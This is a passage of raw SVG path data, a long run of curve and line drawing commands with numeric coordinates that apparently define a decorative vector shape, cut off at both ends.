              c-1.2,0.3-0.6,1,0.7,0.7c0.9-0.2,1.1-0.1,0.6,0.1c-1.2,0.7-0.1,0.9,1.3,0.2c0.8-0.3,1.4-0.5,1.4-0.3c0,0.2-0.3,0.4-0.6,0.5
              s-0.4,0.3-0.2,0.5c0.2,0.2,1,0.1,1.7-0.1c1.1-0.3,1.3-0.3,1.1,0.1c-0.2,0.4,0,0.5,0.6,0.3c0.7-0.2,0.8-0.2,0.3,0.3
              c-0.5,0.4-2.1,0.5-7.3,0.5c-0.1,0-0.3,0-0.4,0v7c0.1,0.2,0.2,0.3,0.3,0.4c0.4,0.3,3.1-1,3.1-1.5c0-0.2,0.2-0.2,0.4-0.1
              c0.3,0.1,0.3,0.6,0,1.2c-0.2,0.5-0.4,1.1-0.4,1.4c0,0.5,2.2-0.8,4.4-2.6c1.6-1.4,1.9-1.1,0.3,0.3c-0.4,0.4-0.5,1-0.4,1.3
              c0.3,0.6,0.4,0.5,1.5-0.3l1.2-0.9l-0.2,1c-0.1,0.9-0.5,1-3.8,1.5c-2.4,0.3-3.9,0.4-4.4,0.1c-0.5-0.3-1.3-0.5-2-0.6v7.6
              c0.1,0,0.1,0.1,0,0.2v0.7c0,0,0,0,0,0v33.7l539.5-0.1v-38.2v-7.7v-88c-0.3,0-0.6,0.1-0.9,0.1c-2.2,0.2-2.6,0.1-3-0.6
              c-0.3-0.4-0.5-0.9-0.5-1.1c0-0.3,0.2-0.4,0.5-0.4c0.3,0,0.7,0.2,1,0.5c0.8,0.8,2,1,2.8,0.5v-6.9l-1.1-0.4
              C537.3,32.1,536.1,31.7,535.8,31.6z M494,38c0.4,0,0.6,0.2,0.4,0.4c-0.4,0.5-1.1,0.5-1.1,0C493.3,38.2,493.6,38,494,38z M478,29.9
              c-0.4-0.4-1-0.8-1.3-0.8c-0.5,0-1.7-1.4-1.4-1.6c0.1,0,0.2-0.1,0.3,0c0.8,0.1,2.9,1.2,3.2,1.9C479.3,30.7,479,30.9,478,29.9z
               M479,26.6c-0.2,0-0.8-1.1-1-2c-0.1-0.4-0.5-1-0.8-1.3c-0.4-0.3-0.6-0.8-0.6-1.1c0-0.1,0-0.1,0.1-0.1c0.2,0,0.7,0.3,1.2,0.8
              c0.9,0.9,1.3,1.6,1.3,2.5C479.2,26,479.1,26.6,479,26.6z M428.8,72.1c0.1,0.5,0.3,0.8,0.4,1.3c-0.5-0.2-0.8-0.4-1.3-0.6
              C428.2,72.6,428.4,72.4,428.8,72.1z M422.1,52.2c-0.1,0.6-0.2,1.1-0.3,1.7C421.1,53.1,421.1,52.8,422.1,52.2z M407.4,93.8
              c0.2-0.3,0.5-0.7,0.6-1c0.2-0.3,0.2-0.7,0.4-1.1c0.8,0.7,0.7,0.9-0.1,1.4c0.2,0.3,0.5,0.5,0.8,0.9
              C408.4,93.9,407.9,93.9,407.4,93.8z M406.8,105.1c-0.3-0.8-0.5-1.5,0.3-2c0.5-0.3,0.8-0.8,1.3-1.2c0.4,0.9-1.1,0.8-0.9,1.7
              c0.3,0,0.6-0.1,1.1-0.1C408,104.1,407.4,104.5,406.8,105.1z M405.1,119.4c0.1-0.3,0.1-0.7,0.2-1c0.1-0.2,0.3-0.4,0.4-0.6
              c0.1,0.1,0.2,0.2,0.3,0.2C405.7,118.5,405.4,119,405.1,119.4z M391.3,141.7c0.4-1.1,0.6-1.3,1.8-1.2
              C392.5,140.9,391.9,141.3,391.3,141.7z M135.6,121.1C135.6,121.1,135.6,121.1,135.6,121.1c0.2,0,0.6,0.1,0.9,0.3
              c0.3,0.1,0.3,0.3,0.2,0.3c-0.2,0-0.5-0.1-0.8-0.3C135.6,121.2,135.5,121.1,135.6,121.1z M135.2,114.5c0.1,0,0.1-0.1,0.3-0.1
              c0.1,0,0.2,0,0.4,0.1c0.3,0.1,0.2,0.1-0.2,0.2C135.3,114.6,135.1,114.6,135.2,114.5z M128.3,112.9c0.4,0,0.7,0,0.9,0.1
              c0.4,0.1,0.2,0.2-0.7,0.2c-0.8,0-1.4,0-1.4-0.1C127.1,113,127.7,112.9,128.3,112.9z M127.4,98.2c0.2,0,0.3,0.1,0.3,0.3
              c0,0.3-0.2,0.3-0.5,0C127.2,98.3,127.2,98.2,127.4,98.2z M117.6,74.8c0.3,0,0.4,0.1,0.3,0.3c-0.3,0.3-0.8,0.3-0.8,0
              C117.2,74.9,117.4,74.8,117.6,74.8z M106,68.9c-0.3-0.3-0.8-0.6-1-0.6c-0.4,0-1.2-1-1-1.2c0,0,0.1,0,0.2,0c0.6,0,2.1,0.9,2.3,1.4
              C107,69.4,106.7,69.6,106,68.9z M106.7,66.4c-0.2,0-0.6-0.8-0.7-1.5c-0.1-0.3-0.3-0.7-0.6-1c-0.3-0.2-0.5-0.6-0.5-0.8
              c0,0,0-0.1,0.1-0.1c0.1,0,0.5,0.2,0.9,0.6c0.7,0.6,1,1.2,1,1.8C106.9,66,106.8,66.4,106.7,66.4z M84.5,64c0.1,0.5,0.3,0.8,0.4,1.3
              c-0.5-0.2-0.8-0.4-1.3-0.6C83.9,64.5,84.2,64.3,84.5,64z M77.8,44.1c-0.1,0.6-0.2,1.1-0.3,1.7C76.8,45,76.8,44.7,77.8,44.1z
               M52.5,30.2c0.4,0,0.6,0.2,0.4,0.4c-0.4,0.5-1.2,0.5-1.2,0C51.8,30.4,52.1,30.2,52.5,30.2z M35.8,21.8c-0.5-0.4-1.1-0.8-1.4-0.8
              c-0.5,0-1.8-1.5-1.5-1.7c0.1,0,0.2-0.1,0.3,0c0.9,0.1,3,1.3,3.3,2C37.2,22.6,36.8,22.8,35.8,21.8z M36.8,18.3
              c-0.2,0-0.8-1.2-1.1-2.1c-0.1-0.4-0.5-1-0.8-1.4c-0.4-0.3-0.7-0.9-0.7-1.2c0-0.1,0-0.1,0.1-0.1c0.2,0,0.7,0.3,1.3,0.9
              c0.9,0.9,1.4,1.7,1.4,2.6C37,17.7,36.9,18.3,36.8,18.3z M11.2,132.5c-0.6,0-0.6-0.3,0-0.6c0.1,0,0.1-0.1,0.2-0.1
              c0.2,0,0.3,0.1,0.3,0.2C11.7,132.3,11.5,132.5,11.2,132.5z M13.3,117.3c-0.9,0.4-2.1,0.5-3.3,0.4c-1.1-0.1-1.8,0-1.7,0.2
              c0.4,0.5-0.3,0.4-1.7-0.2c-0.7-0.3-1.3-0.4-1.4-0.2c-0.1,0.2-0.5,0.3-1,0.1c-0.8-0.2-0.7-0.3,0.2-1.2l1-0.9l1.1,0.9l1,0.9l0.8-1
              c0.7-0.9,0.8-0.9,1.2-0.3c0.3,0.5,0.6,0.6,0.8,0.2c0.3-0.3,0.4-0.2,0.7,0.3c0.3,0.8,1.2,1.2,1.2,0.4c0-0.2,0.6-0.4,1.3-0.4h1.3
              L13.3,117.3z M15.9,116.4c-0.8,0.2-0.9,0.1-0.6-0.2c0.2-0.2,0.5-0.3,0.8-0.3c0.1,0,0.2,0,0.3,0C16.7,116.1,16.5,116.2,15.9,116.4z
               M26.8,69.2c-1.7,0.8-2.6,1-2.6,0.6c0-0.2,3.2-1.4,3.8-1.4C28.3,68.4,27.7,68.8,26.8,69.2z M31.2,44.9c-0.7,0.2-2.5,0.5-3.9,0.6
              c-2.3,0.2-2.7,0.1-3.1-0.6c-0.3-0.4-0.5-1-0.5-1.2c0-0.3,0.2-0.4,0.5-0.4c0.3,0,0.7,0.2,1,0.5c0.9,1,2.5,1.1,3.3,0.3
              c0.8-0.7,1.8-0.8,1.3,0c-0.1,0.2,0.1,0.4,0.4,0.4s0.8-0.2,1-0.4c0.4-0.5,1.2-0.5,1.2,0C32.4,44.3,31.9,44.7,31.2,44.9z M33.8,43.9
              c-0.3,0.1-0.5,0.1-0.5-0.2c0-0.2,0.2-0.4,0.5-0.4c0.3,0,0.5,0.1,0.5,0.2C34.3,43.6,34.1,43.8,33.8,43.9z M36.1,43.2
              c-0.3,0.1-0.5,0.1-0.5-0.2c0-0.2,0.2-0.4,0.5-0.4c0.3,0,0.5,0.1,0.5,0.2C36.6,42.8,36.4,43,36.1,43.2z M37.9,42.2
              c-0.6,0-0.6-0.3,0-0.6c0.1,0,0.1-0.1,0.2-0.1c0.2,0,0.3,0.1,0.3,0.2C38.4,42,38.2,42.2,37.9,42.2z M46.7,29.1
              c0-0.3,0.2-0.3,0.5-0.2c0.4,0.2,0.3,0.4-0.3,0.8c-1.2,0.7-1.6,0.6-1.6-0.3c0-0.4,0-0.6,0.2-0.6c0.1,0,0.3,0.1,0.5,0.3
              C46.5,29.4,46.7,29.4,46.7,29.1z M40.3,25.1c0.1-0.8,0.4-0.9,1.9-0.7c1.3,0.1,1.7,0,1.7-0.5c0-0.3,0.3-0.6,0.7-0.6
              c0.4,0,0.7-0.2,0.7-0.5c0-0.3,0.2-0.4,0.5-0.4c0.1,0,0.2,0,0.4,0c0.8,0.2,0.6,0.4-1.2,1.5c-1.2,0.7-2.5,1.4-3,1.4
              c-0.5,0-0.9,0.2-0.9,0.3S40.9,26,40.7,26C40.4,26,40.2,25.6,40.3,25.1z M41.6,28.3c0.6,0.2,1.6,0.3,2.2,0.2
              c0.6-0.1,1.1-0.1,1.1,0.2c0,0.2-0.2,0.4-0.4,0.4c-0.2,0-0.7,0.1-1.1,0.2c-0.4,0.1-1.1-0.2-1.8-0.6l-1.1-0.8L41.6,28.3z M42,43.6
              c-0.1,0.4-0.2,0.2-0.2-0.5c0-0.5,0-0.8,0.1-0.8c0,0,0.1,0,0.1,0.1C42.1,42.7,42.1,43.3,42,43.6z M41.5,40c-0.5-0.4-0.3-3.6,0.2-3.6
              c0.3,0,0.5,0.9,0.5,1.9C42.1,40.3,42,40.5,41.5,40z M53.1,66.1c0-0.3-0.3-0.8-0.6-1.1c-0.4-0.3-0.4-0.5,0-0.5
              c0.3,0,0.6,0.3,0.8,0.6c0.2,0.4,0.8,0.6,1.8,0.5c0.8,0,2,0.1,2.5,0.2c0.9,0.2,1,0.1,1-0.5v-0.8l1.5,0.7c0.1,0.1,0.1,0.2,0.2,0.3
              c0.4,0.3,0.9,0.5,1.4,0.8c-0.5,0.2-1,0.4-1.4,0.7c-0.2,0.1-0.2,0.4-0.3,0.6c0.2,0.1,0.4,0.2,0.7,0.2c0.3,0,0.5-0.1,0.9-0.2
              c-0.2,0.4-0.4,0.7-0.5,0.9C57.8,68.7,53.1,67.4,53.1,66.1z M61.8,64.8c0,0,0,0.1,0,0.1c0,0,0,0,0,0C61.7,64.9,61.8,64.8,61.8,64.8z
               M63.6,111c-0.1-0.1-0.2-0.2-0.3-0.2c0.1-0.1,0.2-0.2,0.3-0.3c0.1,0.2,0.2,0.5,0.2,0.7C63.8,111.1,63.7,111,63.6,111z M64.7,79
              c-2-1.2-2.2-1.2-2.5-0.3c-0.3-0.1-0.6-0.3-0.9-0.4c0.1-0.1,0.1-0.3,0-0.6c-0.2-0.7-0.2-0.8,0.5-0.3c1,0.7,2.4,1.1,2.4,0.7
              c0-0.2,0.4-0.2,0.8-0.2C64.9,78.3,64.8,78.7,64.7,79z M62.9,64.7c0.1,0,0.1,0,0.2,0c0,0.1-0.1,0.2-0.1,0.2
              C62.9,64.8,62.9,64.8,62.9,64.7z M65.1,65.9c-0.2-0.4-0.4-0.8-0.7-1.2c0.5,0,1,0.1,1.4,0.2c0.3,0,0.9,0,1.5-0.2c1-0.3,1-0.3,0.3-1
              c-0.1-0.1-0.2-0.2-0.3-0.3c0.6,0,1.2,0,1.8-0.1c0.2,0,0.4-0.1,0.5-0.1c0,0.6-0.1,1.1-0.1,1.7c-0.4,0.2-1.3-0.1-1.7,0.7
              c0.3,0.1,0.5,0.3,0.7,0.4c-0.7,0.6-1.4,0.5-1.9-0.2c-0.1-0.2-0.3-0.3-0.5-0.5C65.5,64.9,65.3,64.9,65.1,65.9z M66.5,63.8
              c0.3,0,0.5,0.2,0.5,0.4c0,0.5-0.3,0.5-0.7,0C66.1,64,66.2,63.8,66.5,63.8z M68.6,61.5c0.1,0,0.1-0.1,0.2-0.1c0,0.1,0,0.2,0.1,0.3
              C68.8,61.6,68.7,61.5,68.6,61.5z M70,68.5c-0.1,0-0.2,0.1-0.3,0.1c-0.2-0.3-0.4-0.7-0.7-1.1c0.3-0.1,0.5-0.2,0.7-0.3
              C69.8,67.6,69.9,68.1,70,68.5z M68,76.6c-0.2-0.2-0.6-0.5-1.2-0.9l-0.6-0.4c0.3-0.1,0.5-0.2,0.8-0.4l0.6,0.1
              C67.8,75.6,67.9,76.1,68,76.6z M65.7,74.9l-0.3-0.2l0.4,0.1C65.8,74.8,65.8,74.9,65.7,74.9z M67.1,78.1c-1-0.1-0.8,0.5-0.7,1.1
              c0,0.2,0.1,0.4,0.2,0.6c-0.2,0-0.3,0-0.5,0c-0.2-0.3-0.2-1-0.1-1.9c0,0,0-0.1,0-0.1c0,0,0-0.1,0-0.1c0.5,0,0.9,0,1.4,0
              c0,0.1,0.1,0.1,0.1,0.2C67.4,77.9,67.2,78.1,67.1,78.1z M68.5,79.4c-0.1-0.2-0.4-0.4-0.6-0.7c0-0.1,0-0.2,0-0.3
              c0.7,0,1.4-0.1,2.2-0.1c0,0.1,0,0.2,0.1,0.3C69.6,78.9,69.1,79.1,68.5,79.4z M70.6,54c-0.4-0.1-0.9-0.3-1.3-0.4
              c-0.3-0.1-0.5,0-0.8,0.1c0.1,0.3,0.2,0.6,0.4,0.8c0.3,0.3,0.6,0.5,1,0.7c-0.2,0.2-0.4,0.3-0.6,0.5c-0.8-0.7-1.1-1.9-2.1-2.4
              c-0.1,0-0.2,0.1-0.3,0.1c0.2,0.6,0.4,1.1,0.7,1.8c-1.2-0.7-2.3-1.5-3.7-1.3c-0.1,0.1-0.2,0.2-0.3,0.4c0.4,0.2,0.8,0.5,1.2,0.7
              c-0.6,0.7-0.5,0.9,0,1.3c0.4,0.3,0.8,0.6,1.1,0.9c-0.7,0.4-2,0.6-3.3,0.6c-1.8,0-2.1-0.1-1.3-0.3c0.9-0.3,1-0.6,0.6-2.1
              c0-0.1-0.7,0.2-1.6,0.7c-0.9,0.4-2.3,0.8-3.1,0.8c-2.9,0-7.8-1.6-11-3.6c-1.2-0.7-1-0.9,0.4-0.3c0.7,0.3,0.9,0.3,0.9-0.3
              c0-0.7,0-0.7,0.5,0c0.3,0.4,0.7,0.6,0.9,0.5c0.2-0.1,0.9,0.1,1.6,0.4c1.2,0.6,1.2,0.6,1.2-0.5c0-0.6,0.2-0.9,0.3-0.7
              c0.4,0.5,2.1,1.3,2.8,1.3c0.3,0,0.5-0.4,0.5-0.9c0-0.8,0.1-0.8,0.4,0.1c0.2,0.5,0.4,0.9,0.5,0.8c0.1-0.1,0.6,0,1.2,0.3
              c0.8,0.3,1.1,0.3,1.6-0.3c0.3-0.4,0.8-0.6,1-0.5c0.2,0.1,0.3-0.2,0.1-0.8c-0.3-1-0.2-1,1-0.6c1.5,0.5,2,0.2,1.2-0.6
              c-0.5-0.5-0.4-0.6,0.2-0.6c0.8,0,0.8,0,0-0.7c-0.4-0.4-0.6-0.8-0.4-1c0.2-0.1,0.8,0.1,1.2,0.5c0.7,0.6,1.2,0.7,2.9,0.4
              c0.1,0,0-0.3-0.3-0.5c-0.6-0.6-0.2-1,0.9-1c0,0,0,0,0.1,0c0.1,0,0.2,0.1,0.3,0.1c-0.4,0.6-0.4,0.8,0.2,1c0.7,0.2,1.5,0.5,2.3,0.9
              c-0.7,0.4-1.3,0.7-1.9,1c0,0.1,0.1,0.3,0.1,0.4c0.8,0.1,1.6,0.2,2.4,0.2c0,0.1,0,0.2,0,0.3c-0.5,0.1-1,0.2-1.5,0.3
              c0,0.1,0,0.2-0.1,0.3c0.6,0.3,1.3,0.6,1.9,1C70.7,53.9,70.7,54,70.6,54z M71.8,69.1c0,0,0-0.1,0.1-0.2c0.2-0.5,0.1-0.6-0.3-0.3
              c0.1-0.1,0.2-0.2,0.3-0.3c0.1,0.1,0.1,0.2,0.2,0.3C72.1,68.8,71.9,69,71.8,69.1z M81.2,55.6c0.1,0.1,0.2,0.1,0.3,0.2
              c-0.3,0.4-0.7,0.9-1,1.3c-0.1-0.1-0.2-0.1-0.3-0.2C80.6,56.5,80.9,56,81.2,55.6z M76.7,77c-0.1-0.7-0.3-1.2-0.4-1.8
              C77.2,75.7,77.2,76,76.7,77z M78.7,54.6c0-0.5,0-0.8,0-1.1c0.1,0,0.1-0.1,0.2-0.1c0.2,0.3,0.3,0.6,0.5,0.8
              C79.1,54.4,78.9,54.5,78.7,54.6z M80.1,62.2c-0.2,0-0.5,0-0.6-0.2c-0.1-0.1-0.1-0.5,0-0.6c0.1-0.1,0.5-0.2,0.7-0.1
              c0.4,0.1,0.7,0.4,1.2,0.7C80.8,62.1,80.4,62.2,80.1,62.2z M97.4,92c0.2,0,0.6,0.2,0.8,0.4c-0.8,0.3-1.6,0.6-2.4,0.6
              c0.5-0.4,0.9-0.7,1.3-1C97.2,92,97.3,92,97.4,92z M95.3,83.3c0.1,0,0.2-0.1,0.3-0.1c0.8-0.4,1.8,0.8,1.1,1.3
              c-0.4,0.3-0.5,0.3-0.6,0c-0.1-0.2-0.5-0.3-1-0.4c-0.2-0.1-0.4-0.2-0.6-0.3C94.8,83.6,95,83.4,95.3,83.3z M93.6,82.6
              c0.1,0,0.2,0,0.4,0c-0.1,0.1-0.3,0.2-0.4,0.2C93.6,82.7,93.6,82.7,93.6,82.6z M93.7,86C93.7,86,93.7,86,93.7,86
              c-0.1,0.6-0.1,0.8-0.8,0.4C93.2,86.2,93.4,86.1,93.7,86z M92.3,81.2c-0.1-0.1-0.1-0.2-0.2-0.3C92.7,80.8,92.8,80.8,92.3,81.2z
               M91.7,88.9c0,0.2,0.3,0.3,0.8,0.3c0.7,0,0.9,0.1,0.9,0.5c0,0.5,0,0.5,0.6-0.1c0.5-0.5,0.6-0.5,0.6-0.2c0,0.2,0.1,0.4,0.3,0.3
              c0.2-0.1,0.5,0.1,0.6,0.5c0.2,0.4,0.5,0.8,0.8,0.8c0.1,0,0.1,0.1,0.2,0.1c-0.6,0.3-1.1,0.6-1.7,1c-0.7,0.5-1.4,1-2.1,1.5
              c-0.1,0-0.1-0.1-0.2-0.1c0.2-0.3,0.5-0.7,0.7-1c-0.1-0.1-0.2-0.2-0.2-0.3c-1,0.4-2,0.7-3.1,1.1c-0.2-0.9,0.3-2.1-1-2.7
              c-0.1,0.6-0.2,1.1-0.3,1.5c-0.7,0.1-1.3,0.1-2,0.2c0.1-0.6,0.2-1.2,0.4-1.7c0.2-0.7,0.2-0.8-0.6-0.8c-0.2,0-0.4,0-0.6,0
              c0.4-1.3,1.3-0.3,2-0.6c0-0.2,0-0.4,0.1-0.8c0.2,0.1,0.3,0.2,0.4,0.2c0.2,0.1,0.5,0.1,0.8,0.2c-0.1-0.3-0.1-0.6-0.2-0.8
              c-0.2-0.3-0.5-0.5-0.8-0.8c0.6,0.1,1.2,0.2,1.7,0.3c0,0,0,0,0,0c-0.3,0.3-0.3,0.4,0.1,0.6c0.3,0.1,0.6,0.1,0.8,0.1
              C91.3,88.4,91.8,88.5,91.7,88.9z M92,110.4c0.2,0,0.5,0.1,0.7,0.1c0.3,0.3,0.6,0.6,0.9,0.8c-0.5,0-0.9,0.1-0.9,0.2
              c0,0.5,1.1,1.1,2,1c0.5,0,1,0,1,0.2c0.1,0.3-0.7,0.5-2.5,0.6c-0.3-0.6-0.6-1.2-1-1.7c-0.3-0.4-0.7-0.7-1.1-1c0-0.1,0-0.2,0-0.2
              C91.5,110.5,91.8,110.5,92,110.4z M91.5,98c0.4,0.2,0.8,0.3,1.1,0.5c0.3,0.1,0.5,0.2,0.8,0.3c-0.5,0.1-1,0.2-1.5,0.2
              C91.8,98.7,91.7,98.4,91.5,98z M94.3,98.5c-0.1-0.2-0.1-0.4-0.3-0.5c0,0,0,0-0.1,0C94.8,97.9,95,98.2,94.3,98.5z M89,98.6
              c0.1,0.2,0.1,0.3-0.1,0.3c-0.1-0.3-0.2-0.6-0.4-0.9c-0.1-0.1-0.1-0.3-0.2-0.4c0.1-0.1,0.2-0.1,0.3-0.2c0.2,0.3,0.3,0.6,0.5,0.9
              C88.9,98.4,88.9,98.5,89,98.6z M84.2,85.2c-0.2-0.1-0.5-0.4-0.5-0.6c0-0.6,0.1-1.3,0.1-1.9c0.5,0.3,0.9,0.5,1.4,0.7
              c0.2,0.1,0.6,0.1,0.7,0c0.1-0.2,0.1-0.5,0.1-0.7c0-0.4-0.1-0.7-0.1-1.2c0.8,0.3,1.4,0.6,2,0.9c0-0.1,0.1-0.2,0.1-0.3
              c-0.1-0.2-0.2-0.4-0.3-0.7c0.9,0.1,1.8,0.3,2.8,0.4c0.2,0.8,0.7,1.7-0.3,2.4c-0.3,0-0.5,0.1-1,0.2c0.3-0.5,0.6-0.9,0.8-1.3
              c0.1-0.2,0.1-0.5,0.1-0.8c-0.3,0-0.6,0-0.8,0.1c-0.5,0.4-0.9,0.9-1.5,1.5c0-0.2,0-0.4,0-0.5c-0.1-0.2-0.2-0.5-0.3-0.7
              c-0.2,0.2-0.4,0.3-0.6,0.5c-0.4,0.4-0.8,0.9-1.3,1.2c-0.3,0.2-0.6,0.4-0.9,0.6C84.7,85,84.4,85.2,84.2,85.2z M85.2,95
              C85.2,95,85.2,95.1,85.2,95c0,0.1-0.1,0.1-0.2,0.2C85.1,95.1,85.1,95.1,85.2,95z M86.3,100.6c-0.5-0.3-0.8-0.5-1.3-0.8
              c0.5-0.2,1-0.3,1.6-0.5c0.1,0,0.1,0.1,0.2,0.1C86.6,99.8,86.5,100.2,86.3,100.6z M87.3,102.4c0.1-0.8,0.2-1.5,0.2-2.2
              c0.1,0,0.2,0,0.3,0c0.1,0.4,0.1,0.9,0.2,1.3c0.1,0.3,0.4,0.5,0.5,0.7c0.2-0.2,0.4-0.5,0.4-0.7c0-0.2,0-0.3,0-0.5
              c0.3,0,0.6,0,0.9-0.2c0,0,0,0,0.1,0c0.2,0.5,0.4,1.1,0.7,1.6c-1.2,0.1-2.5,0.2-3.7,0.2C87.2,102.5,87.3,102.5,87.3,102.4z
               M89.1,135.8c0-0.1,0.1-0.1,0.1-0.2c0.2,0.1,0.3,0,0.3-0.2c0-0.1,0.1-0.1,0.3-0.2c0.1,0.2,0.2,0.3,0.3,0.5
              C89.8,135.7,89.4,135.8,89.1,135.8z M89.6,113.4c-0.3-0.2-0.7-0.4-1-0.6c0-0.3,0.1-0.6,0.1-0.9c0.6,0.3,1.2,1.1,1.9,0.3
              c0.3,0.4,0.6,0.7,0.9,1.1C90.9,113.4,90.3,113.4,89.6,113.4z M93.1,121c-0.6,0.3-1,0-1.3-0.4c0.3-0.2,0.8-0.4,0.8-0.5
              c0-0.5,0.2-0.7,0.5-0.8c0.1,0,0.1,0,0.2,0c0.2-0.1,0.7,0,0.9,0.2c0.3,0.2,0.5,0.2,0.5,0c0-0.2,0.2-0.3,0.5-0.3s0.5,0.2,0.5,0.4
              c0,0.2,0.1,0.3,0.4,0.3C95,120.3,94.1,120.6,93.1,121z M96.9,110.6c-0.5,0-0.9,0.2-1,0.3c0,0.1-0.2,0.2-0.5,0.2
              c-0.3-0.4-0.6-0.7-0.9-1.1c0.1-0.1,0.2-0.2,0.2-0.4l0.3-0.5c0.1,0,0.1,0,0.2,0l0.2,0.4l0.3,0.6l0.6-0.7c0.1-0.1,0.2-0.2,0.3-0.3
              c0.1,0,0.2,0.1,0.3,0.1c0,0,0,0.1,0,0.1c0,0.8,0.5,0.8,0.8,0.1c0.5,0.1,1,0.2,1.5,0.3c0,0,0.1,0,0.1,0
              C98.5,110.2,97.5,110.6,96.9,110.6z M100,92.1C100,92.1,100,92.1,100,92.1l0.2-0.2L100,92.1z M102.8,85c-0.5,0.2-1.7,0.3-2.7,0.4
              c-1.6,0.1-1.9,0.1-2.2-0.4c-0.2-0.3-0.3-0.7-0.3-0.8c0-0.2,0.2-0.3,0.4-0.3s0.5,0.1,0.7,0.4c0.7,0.7,1.7,0.8,2.3,0.2
              c0.5-0.5,1.3-0.5,0.9,0c-0.1,0.1,0,0.3,0.3,0.3c0.3,0,0.6-0.1,0.7-0.3c0.3-0.4,0.8-0.4,0.8,0C103.7,84.6,103.3,84.9,102.8,85z
               M104.6,84.3c-0.2,0.1-0.3,0-0.3-0.1c0-0.2,0.1-0.3,0.3-0.3s0.3,0.1,0.3,0.1C104.9,84.1,104.8,84.3,104.6,84.3z M106.2,83.8
              c-0.2,0.1-0.3,0-0.3-0.1s0.1-0.3,0.3-0.3c0.2,0,0.3,0.1,0.3,0.1C106.5,83.6,106.4,83.7,106.2,83.8z M107.5,83.1
              c-0.4,0-0.4-0.2,0-0.4c0,0,0.1,0,0.1,0c0.1,0,0.2,0,0.2,0.2C107.8,83,107.7,83.1,107.5,83.1z M113.6,74c0-0.2,0.2-0.2,0.4-0.1
              c0.3,0.1,0.2,0.3-0.2,0.6c-0.8,0.5-1.1,0.5-1.1-0.2c0-0.3,0-0.4,0.2-0.4c0.1,0,0.2,0.1,0.3,0.2C113.5,74.2,113.6,74.2,113.6,74z
               M109.2,71.2c0.1-0.5,0.3-0.6,1.3-0.5c0.9,0.1,1.2,0,1.2-0.3c0-0.2,0.2-0.4,0.5-0.4s0.5-0.2,0.5-0.4c0-0.2,0.1-0.3,0.4-0.3
              c0.1,0,0.2,0,0.3,0c0.5,0.1,0.4,0.3-0.8,1.1c-0.8,0.5-1.7,1-2.1,1c-0.3,0-0.6,0.1-0.6,0.2c0,0.1-0.2,0.2-0.4,0.2
              S109.1,71.6,109.2,71.2z M110,73.5c0.4,0.2,1.1,0.2,1.5,0.1c0.4-0.1,0.8,0,0.8,0.1c0,0.2-0.1,0.3-0.3,0.3c-0.2,0-0.5,0.1-0.8,0.1
              s-0.8-0.1-1.2-0.4l-0.8-0.6L110,73.5z M110.3,84.1c-0.1,0.3-0.2,0.1-0.2-0.3c0-0.3,0-0.5,0.1-0.5c0,0,0,0,0.1,0.1
              C110.4,83.5,110.4,83.9,110.3,84.1z M394.8,146.4c0.5-0.4,1.1-0.8,1.6-1.2c0.1,1.1,0.1,1.1,1.2,1c0.1,0,0.1,0,0.2,0c0,0,0,0,0,0
              L394.8,146.4z M399.5,146.3l-0.7,0c0.1-0.2,0.3-0.4,0.4-0.5c0.3-0.4,0.6-0.9,0.9-1.5c0.3,0.7,0.5,1.3,0.8,1.8L399.5,146.3z
               M404,145.2c0,0.1-0.3,0.4-0.5,0.5c-0.2,0.1-0.4,0-0.6,0c-0.1,0.1-0.3,0.1-0.4,0.2l-0.7,0.1c-0.1-0.5-0.3-1-0.5-1.4
              c0.4,0.2,0.8,0.4,1.1,0.5c0.1-0.3,0.3-0.7,0.3-1c0-0.3-0.1-0.6-0.2-0.8c0-0.2,0-0.4,0.1-0.6c0-0.1,0.3,0,0.5,0
              c0.5,0.1,1,0.2,1.5,0.3C404.2,143.5,403.4,144.1,404,145.2z M413.9,75.2c0.1,0.5,0.3,0.9,0.4,1.4c-0.1,0-0.2,0.1-0.3,0.1
              c-0.2-0.3-0.4-0.7-0.7-1.1C413.5,75.4,413.7,75.3,413.9,75.2z M411.4,86.2c-1-0.1-0.8,0.5-0.7,1.1c0.1,0.3,0.2,0.6,0.3,0.8
              c-0.7,0.2-0.9-0.7-0.6-2.4c0.5,0,1,0,1.5,0c0,0.1,0.1,0.1,0.1,0.2C411.7,86,411.5,86.2,411.4,86.2z M412.8,87.5
              c-0.1-0.2-0.4-0.4-0.6-0.7c0-0.1,0-0.2,0-0.3c0.7,0,1.4-0.1,2.2-0.1c0,0.1,0,0.2,0.1,0.3C413.9,86.9,413.4,87.2,412.8,87.5z
               M415.1,77.7c-0.1-0.1-0.1-0.2-0.2-0.2c0.4-0.4,0.9-0.7,1.3-1.1c0.1,0.1,0.1,0.2,0.2,0.3C416.2,77.3,415.6,77.6,415.1,77.7z
               M425.5,63.7c0.1,0.1,0.2,0.1,0.3,0.2c-0.3,0.4-0.7,0.9-1,1.3c-0.1-0.1-0.2-0.1-0.3-0.2C424.9,64.6,425.2,64.1,425.5,63.7z
               M421,85.1c-0.1-0.7-0.3-1.2-0.4-1.8C421.4,83.8,421.5,84.1,421,85.1z M422.9,62.7c0-0.5,0-0.8,0-1.1c0.1,0,0.1-0.1,0.2-0.1
              c0.2,0.3,0.3,0.6,0.5,0.8C423.4,62.5,423.2,62.6,422.9,62.7z M424.4,70.3c-0.2,0-0.5,0-0.6-0.2c-0.1-0.1-0.1-0.5,0-0.6
              c0.1-0.1,0.5-0.2,0.7-0.1c0.4,0.1,0.7,0.4,1.2,0.7C425.1,70.2,424.7,70.3,424.4,70.3z M435.1,107.3c0.2,0.3,0.4,0.6,0.7,0.8
              c0.1,0.1,0.4,0.1,0.6,0.1c0-0.2,0.1-0.4,0-0.5c-0.2-0.5-0.4-0.9-0.7-1.6c0.4,0.2,0.8,0.3,1.1,0.5c0.3,0.1,0.7,0.3,1,0.3
              c0.2,0,0.5-0.1,0.7-0.2c-0.1-0.2-0.2-0.5-0.3-0.6c-0.1-0.1-0.4-0.1-0.6-0.2c0.1,0,0.2-0.1,0.3-0.1c1-0.1,1.9-0.3,2.9-0.4
              c0.3,0,0.6,0.2,1,0.2c0.2,0,0.5-0.1,0.7-0.2c0.1-0.1,0-0.4-0.1-0.6c-0.3-0.4-0.7-0.8-1.1-1.3c0.6-0.2,1.3-0.5,2-0.7
              c0.1,0,0.2-0.1,0.3-0.1c0.8,0.4,1.9,0.9,2.7,1l1.9,0.3l-1.7,0c-1.2,0-1.7,0.2-1.7,0.6c0,0.3,0.3,0.6,0.8,0.6c0.4,0,1,0.1,1.2,0.1
